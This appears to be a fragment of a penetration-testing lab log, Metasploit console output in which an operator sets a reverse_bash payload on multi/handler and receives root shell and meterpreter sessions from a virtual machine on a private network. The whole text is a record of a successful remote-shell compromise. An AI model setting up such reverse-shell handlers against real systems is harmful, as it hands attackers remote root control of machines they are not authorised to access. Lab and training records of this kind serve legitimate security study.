 msf6 exploit(multi/handler) > set payload cmd/unix/reverse_bash
payload => cmd/unix/reverse_bash
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.110.131:4444
[*] Command shell session 2 opened (192.168.110.131:4444 -> 192.168.110.173:35872 ) at 2022-04-27 08:28:05 -0400
Shell Banner:
bash: _(19591): _ ioctl _
-----
root@ubuntu-virtual-machine:~# [*] Command shell session 3 opened (192.168.110.131:4444 -> 192.168.110.131:60654 ) at 2022-04-27 08:28:07 -0400
background
Background session 2? [y/N]  y
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  meterpreter x64/linux  root @ 172.17.0.2  192.168.110.131:6666 -> 192.168.110.173:35754  (172.17.0.2)
2  shell cmd/unix  Shell Banner: bash: _(19591): _ ioctl _ -----  192.168.110.131:4444 -> 192.168.110.173:35872  (192.168.110.173)
3  shell cmd/unix  192.168.110.131:4444 -> 192.168.110.131:60654  (192.168.110.131)